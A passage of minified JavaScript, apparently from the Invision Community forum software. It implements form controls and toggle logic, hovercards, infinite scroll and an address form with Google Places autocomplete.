wrap?.classList.remove('ipsInput--color-disabled');let textColor;if(ips.utils.iro?.colorPackage){const color=new ips.utils.iro.colorPackage(input.value);if(color.to('oklab').toGamut().l<0.71){textColor="#fff";}else{textColor="#000";}}else{const[_,__,l]=input.value.match(/#[0-9a-f]{3,8}/i)?ips.utils.color.RGBtoHSL(...ips.utils.color.hexToRGB(input.value.match(/#([0-9a-f]{3,8})/i)[1])):[null,null,null];textColor=typeof l==="number"?(l<0.6?"#fff":"#000"):initialColor;}
input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co-inverse",textColor);input.closest('.ipsInput__color-wrap')?.style.setProperty("--i-co",`${input.value}`);if(!skipLabel&&label&&label.innerText!==input.value){label.innerHTML="";let textNodes=input.value.match(/^(#)?(.*)/i).slice(1).map(match=>document.createTextNode(match||''));textNodes.forEach(node=>label.append(node));const sel=document.getSelection();sel.removeAllRanges();const range=document.createRange();range.selectNodeContents(textNodes[textNodes.length-1]);sel.addRange(range);}
input.setAttribute('value',input.value);};input.addEventListener("input",updateColor);unlimited?.addEventListener('input',updateColor);updateColor();},dimensions(elem){const container=elem.closest('.ipsWidthHeight_container');elem.resizable({resize:function(event,ui){container.find('input.ipsWidthHeight_width').val(elem.width());container.find('input.ipsWidthHeight_height').val(elem.height());}});container.find('input.ipsWidthHeight_width').on('change',function(){elem.width($(this).val());});container.find('input.ipsWidthHeight_height').on('change',function(){elem.height($(this).val());});},dimensionsUnlimited(elem){$(elem).get(0).addEventListener('change',()=>_dimensionsUnlimitedCheck());_dimensionsUnlimitedCheck();function _dimensionsUnlimitedCheck(){elem=$(elem).get(0);const container=elem.closest('.ipsWidthHeight_container');if(elem.matches(':checked')){container.querySelectorAll('[data-control="dimensions"]').ipsHide();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.value!==''&&!Number.isNaN(parseFloat(el.value))){el.dataset.lastvalue=el.value;}
el.value='';el.setAttribute('disabled','');});}else{container.querySelectorAll('[data-control="dimensions"]').ipsShow();container.querySelectorAll('input.ipsWidthHeight_width, input.ipsWidthHeight_height').forEach(el=>{if(el.dataset.lastvalue!==undefined){el.value=el.dataset.lastvalue;}
el.removeAttribute('disabled');});}}},jsDisable(elem){elem.prop('disabled',true);},granularCheckboxset(elem){elem.find('[data-role="checkboxsetUnlimitedToggle"]').on('change',function(){if($(this).is(':checked')){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',$(this).is(':checked'));}else{elem.find('[data-role="checkboxsetGranular"] input[type="checkbox"]').prop('checked',$(this).is(':checked'));}});elem.find('[data-action="checkboxsetCustomize"]').on('click',function(){elem.find('[data-role="checkboxsetUnlimited"]').hide();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetGranular"]').slideDown();}});elem.find('[data-action="checkboxsetAll"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',true);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',true).change();}});elem.find('[data-action="checkboxsetNone"]').on('click',function(){elem.find('[data-role="checkboxsetGranular"] input:enabled[type="checkbox"]').prop('checked',false);if(elem.find('[data-role="checkboxsetUnlimitedToggle"]').length>0){elem.find('[data-role="checkboxsetUnlimited"]').slideDown();elem.find('[data-role="checkboxsetGranular"]').slideUp();elem.find('[data-role="checkboxsetUnlimitedToggle"]').prop('checked',false).change();}});elem.find('[data-role="search"]').on('keydown',function(e){if(e.keyCode==13||e.keyCode==38||e.keyCode==40){e.preventDefault();}});elem.find('[data-role="search"]').off('keyup').on('keyup',function(e){const focussedCheckbox=elem.find('[data-role="result"].ipsField__checkboxOverflow__focused');switch(e.keyCode){case 13:focussedCheckbox.find('input').prop('checked',!focussedCheckbox.find('input').prop('checked'));break;case 38:var prev=focussedCheckbox.prevAll(':visible').first();if(prev.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
prev.addClass('ipsField__checkboxOverflow__focused');}
break;case 40:var next=focussedCheckbox.nextAll(':visible').first();if(next.length){focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused')
next.addClass('ipsField__checkboxOverflow__focused');}
break;default:focussedCheckbox.removeClass('ipsField__checkboxOverflow__focused');var val=$(this).val().toLowerCase();if(val){elem.find('[data-role="massToggles"]').hide();elem.find('[data-role="result"]').each(function(){const labelText=this.querySelector('label svg[data-ipstooltip]')?.getAttribute('title')||this.querySelector('label svg[data-ipstooltip]')?.getAttribute('_title')||this.querySelector('label')?.innerText
if(labelText?.toLowerCase().includes(val)){$(this).show();}else{$(this).hide();}});elem.find('[data-role="result"]:visible').first().addClass('ipsField__checkboxOverflow__focused');}else{elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();}}});elem.find('[data-role="search"]').on('clear blur',function(e){if($(e.relatedTarget).closest('[data-role="checkboxsetGranular"]').find('[data-role="search"]').is(this)){e.preventDefault();$(this).focus();return;}
$(this).val('');elem.find('[data-role="result"].ipsField__checkboxOverflow__focused').removeClass('ipsField__checkboxOverflow__focused');elem.find('[data-role="result"]:hidden').show();elem.find('[data-role="massToggles"]').show();});const count=parseInt(elem.attr('data-count'));if(count>10){elem.find('.ipsField__checkboxOverflow').addClass('ipsField__checkboxOverflow--scroll');}},diallingCode(elem){const selected=elem.find('option:selected');if(selected.length){selected.html(selected.attr('data-code'));}
elem.on('change mouseleave',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});elem.find('option:selected').html(elem.find('option:selected').attr('data-code'));$(this).blur();});elem.on('focus',function(){elem.find('option').each(function(){$(this).html($(this).attr('data-text'));});});}}
function localeSort(a,b){let bValue;let aValue;if($(a).prop("tagName")=='OPTGROUP'){aValue=$(a).attr('label');}else{if(!a.value){return-1;}
aValue=a.innerHTML;}
if($(b).prop("tagName")=='OPTGROUP'){bValue=$(b).attr('label');}else{if(!b.value){return 1;}
bValue=b.innerHTML;}
try{return aValue.localeCompare(bValue);}catch(err){return(aValue>bValue)?1:-1;}}
function refreshFormToggles(form){if(!form){return;}
for(let i=0;i<1;i++){const event=new CustomEvent('ips:calculateToggles',{cancelable:false,bubbles:false,detail:{togglesOn:new Set(),togglesOff:new Set(),}});try{form.dispatchEvent(event)}catch(e){e.message='Failed to evaluate form toggles on an element:\n'+e.message;Debug.warn(e);}
const forceStates={togglesOn:new Set([...event.detail.togglesOn]),togglesOff:new Set([...event.detail.togglesOff])}
parseToggleControls(event);forceStates.togglesOn.forEach(el=>{event.detail.togglesOn.add(el);event.detail.togglesOff.delete(el);forceStates.togglesOff.delete(el);})
forceStates.togglesOff.forEach(el=>{event.detail.togglesOff.add(el);event.detail.togglesOn.delete(el);})
const allToggled=new Set([...event.detail.togglesOn,...event.detail.togglesOff]);for(const toggle of allToggled){if(event.detail.togglesOn.has(toggle)){toggle.removeAttribute('hidden');}else{toggle.setAttribute('hidden','');}}
for(const widgetType of['uploader','matrix']){form.querySelectorAll(`[data-ips${widgetType}]`).forEach(elem=>ips.ui[widgetType].refresh($(elem)));}}}
function buildToggleMap(form,togglers,toggledCollection){togglers=[...togglers];const allToggledElementsForForm=new Set();for(const{togglesOn,togglesOff}of toggledCollection.values()){togglesOn.forEach(elem=>allToggledElementsForForm.add(elem));togglesOff.forEach(elem=>allToggledElementsForForm.add(elem));}
const map=new Map();const toggleInputMap=new Map();for(let toggler of togglers){const toggleCollection=toggledCollection.get(toggler);const allToggled=new Set([...toggleCollection.togglesOn,...toggleCollection.togglesOff]);let possibleToggled=toggler;while(possibleToggled&&!allToggledElementsForForm.has(possibleToggled)){possibleToggled=possibleToggled.parentElement;}
toggleInputMap.set(toggler,possibleToggled||toggler);for(let toggled of allToggled){if(!map.has(toggled)){map.set(toggled,{parents:new Set(),ancestors:new Set()});}
map.get(toggled).parents.add(toggler);}}
const allAncestorsMemo=new Map();function getAllAncestors(el,path){if(!allAncestorsMemo.has(el)){path=path||new Set();path.add(el);const ancestors=new Set();if(map.has(el)){for(let parent of map.get(el).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);ancestors.add(toggleInputMap.get(parent))
for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
if(map.has(toggleInputMap.get(el))){for(let parent of map.get(toggleInputMap.get(el)).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
allAncestorsMemo.set(el,ancestors);}
return allAncestorsMemo.get(el);}
for(const toggled of map.keys()){for(const parent of[...map.get(toggled).parents]){for(const ancestor of getAllAncestors(parent)){map.get(toggled).ancestors.add(ancestor);}}}
return{inputMap:map,toggleInputMap};}
function parseToggleControls(e){const form=e.target;if(!form){return;}
const toggleCollectionMap=new Map();const allTogglers=[...form.querySelectorAll('[data-control~="toggle"], [data-action="nodeSelect"][data-toggles]')];allTogglers.forEach(toggler=>toggleCollectionMap.set(toggler,getToggleCollection(toggler,form)));const{inputMap:toggleMap,toggleInputMap}=buildToggleMap(form,allTogglers,toggleCollectionMap);const toggleMapReverse=new Map();for(const toggled of toggleMap.keys()){for(const parent of toggleMap.get(toggled).parents){if(!toggleMap.get(toggled).ancestors.has(parent)){if(!toggleMapReverse.has(parent)){toggleMapReverse.set(parent,new Set())}
toggleMapReverse.get(parent).add(toggled);}}}
const roots=new Set();for(const toggler of toggleMapReverse.keys()){if(!toggleMap.has(toggler)){roots.add(toggler);}}
const toggleStates=new Map();for(const toggle of allTogglers){let eventType;let state;const toggleElements=toggleCollectionMap.get(toggle);if(!toggleElements.togglesOn.size&&!toggleElements.togglesOff.size){continue;}
if(toggle.matches('option')){state=toggleIsOn.select(toggle);}else if(toggle.matches('input[type="checkbox"], input[type="radio"]')){state=toggleIsOn.checkbox(toggle);}else if(toggle.matches('.ipsSelectTree_item')){state=toggleIsOn.node(toggle);eventType='nodeSelectedChanged';}else{state=toggleIsOn.generic(toggle);}
toggleStates.set(toggle,state);}
const checkAncestorMemo=new Map();function checkAncestors(input,path){if(checkAncestorMemo.has(input)){return checkAncestorMemo.get(input);}
path=path||new Set();const toggledEl=toggleInputMap.get(input)||input;path.add(input);if(!toggleMap.has(toggledEl)){checkAncestorMemo.set(toggledEl,false);return false;}
let allDisabled=true;for(const parent of toggleMap.get(toggledEl).parents){if(toggleMap.get(toggledEl).ancestors.has(parent)){continue;}
if(!path.has(parent)&&!checkAncestors(parent,new Set(path))){let relationship='togglesOn';if(toggleCollectionMap.get(parent)&&(toggleCollectionMap.get(parent).togglesOff.has(toggledEl)||toggleCollectionMap.get(parent).togglesOff.has(input))){relationship='togglesOff';}
if(toggleStates.has(parent)&&!(relationship==='togglesOn'?toggleStates.get(parent):!toggleStates.get(parent))){continue;}
allDisabled=false;break;}}
if(allDisabled){checkAncestorMemo.set(input,true);return true;}
checkAncestorMemo.set(input,false);return false;}
for(const toggle of[...toggleStates.keys()]){const disabled=checkAncestors(toggle);const state=disabled?false:toggleStates.get(toggle);const toggleElements=toggleCollectionMap.get(toggle);toggleElements.togglesOn.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state&&!disabled){e.detail.togglesOn.add(elem);}else{e.detail.togglesOff.add(elem);}}});toggleElements.togglesOff.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state||disabled){e.detail.togglesOff.add(elem);}else{e.detail.togglesOn.add(elem);}}});}}
function getToggleCollection(elem,form){const getElements=s=>new Set(form.querySelectorAll(s.split(',').map(c=>"[id='"+c.trim()+"']").join(', ')));return{togglesOn:(elem.dataset.toggles||elem.dataset.toggleson)?getElements(elem.dataset.toggles||elem.dataset.toggleson):new Set(),togglesOff:elem.dataset.togglesoff?getElements(elem.dataset.togglesoff):new Set(),}}
const toggleIsOn={select:elem=>!!elem.selected||elem.closest('select')?.value===elem.value,checkbox:elem=>!!elem.checked,node:elem=>elem.matches('[data-action="nodeSelect"][data-toggles].ipsSelectTree_selected'),generic:elem=>elem.dataset&&'togglereverse'in elem.dataset?!elem.value:!!elem.value,};ips.ui.registerWidget('form',ips.ui.form);return{respond(elem){const form=$(elem).get(0).closest('form, [data-ipsform]');if(form&&!('listenersSetup'in form.dataset)){form.dataset.listenersSetup='';form.addEventListener('nodeSelectedChanged',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('change',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('ips:formChange',_.debounce(()=>refreshFormToggles(form),20));setTimeout(()=>refreshFormToggles(form));}
for(const type in formTypes){$(elem).find(formTypes[type]).each(function(){_controlMethods[type]?.($(this),elem);});}
$(elem).find('select[data-sort]').each(function(){var value=$(this).val();$(this).children('optgroup').each(function(){$(this).append($(this).children('option').remove().sort(localeSort));});$(this).append($(this).children('optgroup').remove().sort(localeSort));$(this).append($(this).children('option').remove().sort(localeSort));$(this).val(value);});},init(){$(document).on('contentChange',(e,data)=>{if(!_.isUndefined(data)&&$(data[0]).closest('[data-ipsForm]').length){this.respond($(data[0]).closest('[data-ipsform]'));}});$(document).on('menuOpened',(e,data)=>{if(data.menu.closest('[data-ipsForm]').length){this.respond(data.menu);}});$(document).on('codeMirrorInsert',function(e,data){if(!_.isUndefined(_cmInstances[data.elemID])){_cmInstances[data.elemID].replaceRange(data.tag,_cmInstances[data.elemID].getCursor("end"));}});$(document).on('tabChanged',function(e,data){var form=$('#'+data['barID']).closest('[data-ipsForm]');if($('input[name='+form.attr('data-formId')+'_activeTab]').length){$('input[name='+form.attr('data-formId')+'_activeTab]').val(data['tabID'].replace(form.attr('data-formId')+'_tab_',''));}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.formSubmit',function(){var respond=function(elem,options){var formElement=$(elem).is('form')?$(elem):$(elem).closest('form');formElement.on('submit',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',true);});formElement.on('fileStillUploading',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',false);});};ips.ui.registerWidget('formSubmit',ips.ui.formSubmit);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.hovercard',function(){var defaults={timeout:0.75,showLoading:true,width:450,className:'ipsHovercard',onClick:false,target:null,cache:true};var cache={};var respond=function(elem,options){if(!$(elem).data('_hover')){$(elem).data('_hover',hoverCardObj(elem,_.defaults(options,defaults)));}
if(options.onClick){$(elem).off('.hovercard').on('click.hovercard',function(e){e.preventDefault();$(elem).data('_hover').start();});}else{if(ips.utils.events.isTouchDevice()&&(ips.utils.responsive.currentIs('phone')||ips.utils.responsive.currentIs('tablet'))){return;}
$(elem).data('_hover').start();}},getObj=function(elem){if($(elem).data('_hover')){return $(elem).data('_hover');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},setCache=function(url,content){cache[url]=content;},unCache=function(url){delete cache[url];},getCache=function(url){return cache[url];};ips.ui.registerWidget('hover',ips.ui.hovercard,['timeout','attach','content','width','onClick','target','cache'],{lazyLoad:true,lazyEvents:'mouseover'});return{respond:respond,destruct:destruct,setCache:setCache,getCache:getCache};});var hoverCardObj=function(elem,options){var onTimeout=null,offTimeout=null,ajaxObj,content,target,loading,card,working=false,elemID='';var init=function(){elemID=$(elem).identify().attr('id');},destruct=function(){clearTimeout(offTimeout);$(document).off('click.'+elemID);_removeLoadingWidget();if(card){card.remove();}},start=function(){if(working!==false&&options.onClick){return;}
working=true;target=($(options.attach).length)?$(options.attach):$(elem);clearTimeout(offTimeout);if(!options.onClick){onTimeout=setTimeout(_startShow,(options.timeout*1000));$(elem).off('mouseout.hovercard',_mouseOut).on('mouseout.hovercard',_mouseOut);$(elem).off('mousedown.hovercard',_elemClick).on('mousedown.hovercard',_elemClick);}else{$(document).off('click.'+elemID).on('click.'+elemID,_documentClick);_startShow();}},_elemClick=function(e){if(onTimeout){clearTimeout(onTimeout);}
if(offTimeout){clearTimeout(offTimeout);}
if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
_removeLoadingWidget();_hideCard();},_documentClick=function(e){if(!$(card).is(':visible')){return;}
if(e.target!=elem&&!$.contains(elem,e.target)&&e.target!=card.get(0)&&!$.contains(card.get(0),e.target)){_hideCard();$(document).off('click.'+elemID);}},_startShow=function(){if(card&&card.length&&_.isElement(card.get(0))){_positionCard();working=false;return;}
if(options.content&&$(options.content).length){_buildLocalContent();_buildCard();_positionCard();working=false;}else{_buildRemoteContent().done(function(){_buildCard();_positionCard(true);}).fail(function(){}).always(function(){working=false;});}},_hideCard=function(){ips.utils.anim.go('fadeOut',card);},_positionCard=function(showImmediate){if(!card.length){Debug.warn("_positionCard called before a card element exists");return;}
if(!target.is(':visible')){Debug.info("Can't show hovercard when target isn't visible");return;}
card.css({left:'auto',top:'auto',position:'static'});if(card.attr('data-originalWidth')){card.css({width:card.attr('data-originalWidth')+'px'});}
var elemPos=ips.utils.position.getElemPosition(target);var tooWide=false;var elemHeight=$(target).height();var elemWidth=$(target).width();var actualWidth=$(card).width();var actualHeight=$(card).height();var win=$(window);var positionInfo={trigger:elem,target:card,above:true,stemOffset:{left:20,top:0}};var location=ips.utils.position.positionElem(positionInfo);card.css({left:location.left+'px',top:location.top+'px',position:(location.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});var newElemPosition=ips.utils.position.getElemPosition(card);if((actualWidth>$(document).width())||newElemPosition.viewportOffset.left<0){options.noStem=true;card.attr('data-originalWidth',actualWidth).css({left:'10px',width:($(document).width()-20)+'px'});var newLocation=ips.utils.position.positionElem(positionInfo);card.css({top:newLocation.top+'px'});}
card.find('.ipsHovercard_stem').remove();_.each(['Top','Bottom','Left','Right'],function(type){card.removeClass('ipsHovercard_stem'+type);});var stem=$('<span/>').addClass('ipsHovercard_stem');card.append(stem).addClass(options.className+'_stem'+(location.location.vertical.charAt(0).toUpperCase()+location.location.vertical.slice(1)));if(tooWide){stem.css({left:(elemPos.viewportOffset.left-10)+'px'});}else{card.addClass(options.className+'_stem'+(location.location.horizontal.charAt(0).toUpperCase()+location.location.horizontal.slice(1)));}
if(showImmediate){card.show();}else{ips.utils.anim.go('fadeIn',card);}},_buildCard=function(){var cardId=$(elem).identify().attr('id')+'_hovercard',actualWidth=options.width||300;card=$('<div/>');card.attr({id:cardId}).addClass(options.className).css({width:actualWidth+'px',zIndex:ips.ui.zIndex()});if(_.isString(content)){card.append($('<div/>').html(content));}else{card.append(content.show());}
ips.getContainer().append(card);if(!options.onClick){card.on('mouseenter',_cardMouseOver).on('mouseleave',_cardMouseOut);}
$(document).trigger('contentChange',[card]);},_buildLocalContent=function(){content=$(options.content);},_buildRemoteContent=function(){var deferred=$.Deferred();if(!elem.href){deferred.reject();return deferred.promise();}
if(options.cache&&ips.ui.hovercard.getCache(elem.href)){content=ips.ui.hovercard.getCache(elem.href);deferred.resolve();return deferred.promise();}
_buildLoadingWidget();if(options.target){var target=options.target;}else{var target=elem.href;}
ajaxObj=ips.getAjax()(target).done(function(response){content=response;deferred.resolve();if(options.cache){ips.ui.hovercard.setCache(target,content);}}).fail(function(jqXHR,status,errorThrown){if(Debug.isEnabled()){if(status!='abort'){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else{Debug.warn("Ajax request aborted");}
_removeLoadingWidget();deferred.reject();}else{if(status!='abort'){content=$('<div/>').addClass('i-padding_2 i-color_soft').html(ips.getString('errorLoadingContent'));deferred.resolve();}else{deferred.reject();}}}).always(function(){_removeLoadingWidget();});return deferred.promise();},_buildLoadingWidget=function(){if(!options.showLoading){return;}
loading=$('<div/>').addClass('ipsHovercard_loading').html(ips.templates.render('core.hovercard.loading'));ips.getContainer().append(loading);var loadingDims={width:loading.width(),height:loading.height()};loading.hide();var elemPos=ips.utils.position.getElemPosition(target),dimsToUse=(elemPos.fixed)?'fixedPos':'absPos';loading.css({left:elemPos[dimsToUse].left+'px',top:(elemPos[dimsToUse].top-loadingDims.height-10)+'px',position:(elemPos.fixed)?'fixed':'absolute',zIndex:"50000"});ips.utils.anim.go('fadeIn',loading);},_removeLoadingWidget=function(){if(loading&&loading.length){loading.remove();}},_mouseOut=function(){clearTimeout(onTimeout);if(ajaxObj){ajaxObj.abort();}
_removeLoadingWidget();if(card&&card.is(':visible')){offTimeout=setTimeout(_hideCard,options.timeout*1000);}
$(elem).off('.hovercard',_mouseOut);},_cardMouseOver=function(){clearTimeout(offTimeout);},_cardMouseOut=function(){clearTimeout(offTimeout);offTimeout=setTimeout(_hideCard,options.timeout*1000);};init();return{init:init,destruct:destruct,start:start};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.infiniteScroll',function(){var defaults={distance:50,loadingTpl:'core.infScroll.loading',scrollScope:window,pageParam:'page',pageBreakTpl:'core.infScroll.pageBreak',totalPages:null,disableIn:'phone'};var respond=function(elem,options){if(!$(elem).data('_infinite')){$(elem).data('_infinite',infiniteScrollObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_infinite')){return $(elem).data('_infinite');}
return undefined;};ips.ui.registerWidget('infScroll',ips.ui.infiniteScroll,['container','scrollScope','distance','url','pageParam','loadingTpl','pageBreakTpl','disableIn']);var infiniteScrollObj=function(elem,options){var state='ready',scrollScope=null,container=null,ajaxObj=null,currentPage=1;var init=function(){container=$(options.container);scrollScope=$(options.scrollScope);scrollScope.on('scroll',_scrollEvent);options.disableIn=options.disableIn.split(',');if(_.isString(options.distance)&&options.distance.indexOf('%')!==-1){var percent=parseInt(options.distance);options.distance=(scrollScope.height()/100)*percent;}
if(options.totalPages==null){options.totalPages=_getTotalPages();}
currentPage=_getStartPage();elem.on('refresh.infScroll',_refresh);},_refresh=function(){options.totalPages=_getTotalPages();currentPage=_getStartPage();try{ajaxObj.abort();}catch(err){}},_scrollEvent=function(e){if(ips.utils.responsive.enabled()&&_.indexOf(options.disableIn,ips.utils.responsive.getCurrentKey())!==-1){return;}
if(state=='loading'||state=='done'){return;}
if(currentPage>=_getTotalPages()){return;}
var distanceFromBottom=_getDistance();if(distanceFromBottom<=options.distance){state='loading';_loadMoreResults();}},_loadMoreResults=function(){_showLoadingElem();if(ajaxObj&&ajaxObj.abort){ajaxObj.abort();}
ajaxObj=ips.getAjax()(_getPageURL(currentPage+1)).done(function(response){currentPage++;_insertNewResults(response);state='ready';$(elem).trigger('infScrollPageLoaded',{page:currentPage});}).fail(function(){}).always(function(){_removeLoadingElem();});},_insertNewResults=function(response){var output='';if(options.pageBreakTpl){output+=ips.templates.render(options.pageBreakTpl,{page:currentPage});}
output+=response;var oldChildLength=container.children().length;container.append(output);container.children().slice(oldChildLength).each(function(child){$(document).trigger('contentChange',[$(this)]);});},_showLoadingElem=function(){container.append(ips.templates.render(options.loadingTpl));},_removeLoadingElem=function(){container.find('[data-role="infScroll_loading"]').remove();},_getDistance=function(){if(options.scrollScope==window){var scrollHeight=$(document).height();var distanceFromBottom=scrollHeight-$(window).height()-$(window).scrollTop();}else{var scrollHeight=scrollScope[0].scrollHeight;var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();}
return distanceFromBottom;},_getPageURL=function(pageNo){var url=elem.attr('data-ipsInfScroll-url');return url+(url.match(/\?/)?'&':'?')+options.pageParam+'='+parseInt(pageNo);},_getStartPage=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var activePage=paginationElem.find('.ipsPagination__active').attr('data-page');if(!activePage){return 1;}else{return parseInt(activePage);}},_getTotalPages=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var totalPages=paginationElem.attr('data-pages');if(!totalPages){return 1;}else{return parseInt(totalPages);}};init();return{init:init};};return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.addressForm',function(){const defaults={minimize:false,country:"",requireFullAddress:true};function respond(elem,options,e){if(!_.isUndefined(elem.data('initialized'))){return;}
options=_.defaults(options,defaults);if(options.minimize){minimizeAddress(elem,options);}else{init(elem,options,e);}
elem.data('initialized',true);}
function init(elem,options,e){elem.on('change','[data-role="countrySelect"]',_.bind(countryChange,e,elem,options));$(elem).find('[data-role="countrySelect"]').change();recalculateAddAddressLineButton(elem);}
function minimizeAddress(elem,options){const tempInput=$('<input/>').attr('type','text').attr('data-role','minimizedVersion').addClass('ipsInput').attr('placeholder',ips.getString('specifyLocation')).on('focus',function(e){$(this).hide();if(options.country){$(elem).find('[data-role="countrySelect"]').val(options.country);}
init(elem,options,e);elem.show().find('input').first().focus();});const value=[];elem.find('input, select').each(function(){if($(this).val()){if($(this).is('select')){value.push($(this).find('option[value="'+$(this).val()+'"]').text().trim());}else{value.push($(this).val().trim());}}});if(value.length){tempInput.val(value.join(', '));}
elem.hide().after(tempInput);}
function countryChange(elem,options,e){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=states&country='+$(e.target).val()).done(function(response){let regionSelect;let regionText;if(response.length){if(!$(elem).find('[data-role="regionSelect"]').length){regionText=$(elem).find('[data-role="regionText"]');}
else
{regionText=$(elem).find('[data-role="regionSelect"]');}
regionSelect=$('<select class="ipsInput" data-role="regionSelect" />');regionSelect.attr('name',regionText.attr('name'));if(!options.requireFullAddress){regionSelect.append($('<option />').attr('value','').html($(elem).find('[data-role="regionText"]').attr('placeholder')));}
response.forEach?.(region=>{regionSelect.append($('<option />').attr('value',region).html(region));if(region.toLowerCase()===regionText.val().toLowerCase()){regionSelect.val(region);}})
regionText.replaceWith(regionSelect);}else{if(!$(elem).find('[data-role="regionText"]').length){regionSelect=$(elem).find('[data-role="regionSelect"]');regionText=$('<input type="text" data-role="regionText" placeholder="'+ips.getString('address_region')+'" />');regionText.attr('name',regionSelect.attr('name')).val("");regionSelect.replaceWith(regionText);}}});if(typeof elem.attr('data-ipsAddressForm-googlePlaces')==='string'){ips.ui.map.afterGoogleMapsLoaded(()=>googlePlacesInit(elem))}}
function addAddressLine(elem,value){const lastLine=elem.find('[data-role="addressLine"]').closest('li').last();const newLine=lastLine.clone();if(value){newLine.find('input').focus().val(value);}
lastLine.after(newLine);}
function recalculateAddAddressLineButton(elem){elem.find('[data-role="addAddressLine"]').remove();const button=$('<i class="fa fa-plus" style="cursor:pointer; margin-left: 4px" data-role="addAddressLine">');button.click(function(){addAddressLine(elem,'');recalculateAddAddressLineButton(elem);});elem.find('[data-role="addressLine"]').last().after(button);}
function googlePlacesInit(elem){const googlePlacesInput=$(elem).find('[data-role="addressLine"]').first();const options={types:['geocode'],componentRestrictions:{country:$(elem).find('[data-role="countrySelect"]').val()}};if(!options.componentRestrictions.country){delete options.componentRestrictions}
const autocomplete=new google.maps.places.Autocomplete(googlePlacesInput.get(0),options);googlePlacesInput.on('focus',function(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){const geolocation=new google.maps.LatLng(position.coords.latitude,position.coords.longitude);autocomplete.setBounds(new google.maps.LatLngBounds(geolocation,geolocation));});}});googlePlacesInput.on('keypress',function(e){if((e.which&&e.which==13)||(e.keyCode&&e.keyCode==13)){return false;}});google.maps.event.addListener(autocomplete,'place_changed',function(){const place=autocomplete.getPlace();for(let i=0;i<$(elem).find('[data-role="addressLine"]').length;i++){$(elem).find('[data-role="addressLine"]').val('');}
const parsedAddress=$('<div>'+place.adr_address+'</div>');const addressLines=[];let existingAddressLines=$(elem).find('[data-role="addressLine"]').length;if(parsedAddress.find('.post-office-box').length){addressLines.push(parsedAddress.find('.post-office-box').text());}
if(parsedAddress.find('.street-address').length){addressLines.push(parsedAddress.find('.street-address').text());}
if(parsedAddress.find('.extended-address').length){addressLines.push(parsedAddress.find('.extended-address').text());}
for(let i=0;i<addressLines.length;i++){if(existingAddressLines){$(elem).find('[data-role="addressLine"]').slice(i,1).focus().val(addressLines[i]);existingAddressLines--;}else{addAddressLine(elem,addressLines[i]);}}
if(parsedAddress.find('.locality')){elem.find('[data-role="city"]').focus().val(parsedAddress.find('.locality').text());}
if(parsedAddress.find('.region')){elem.find('[data-role="regionText"]').focus().val(parsedAddress.find('.region').text());if(elem.find('[data-role="regionSelect"] option[value="'+parsedAddress.find('.region').text()+'"]').length){elem.find('[data-role="regionSelect"]').val(parsedAddress.find('.region').text());}else{for(let i in place.address_components){if(place.address_components[i].types[0]==='administrative_area_level_1'||place.address_components[i].types[0]==='administrative_area_level_2'){if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].long_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].long_name);break;}else if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].short_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].short_name);break;}}}}}
if(parsedAddress.find('.postal-code')){elem.find('[data-role="postalCode"]').focus().val(parsedAddress.find('.postal-code').text());}});}
ips.ui.registerWidget('addressForm',ips.ui.addressForm,['minimize','country','requireFullAddress']);return{respond};});}(jQuery,_));;
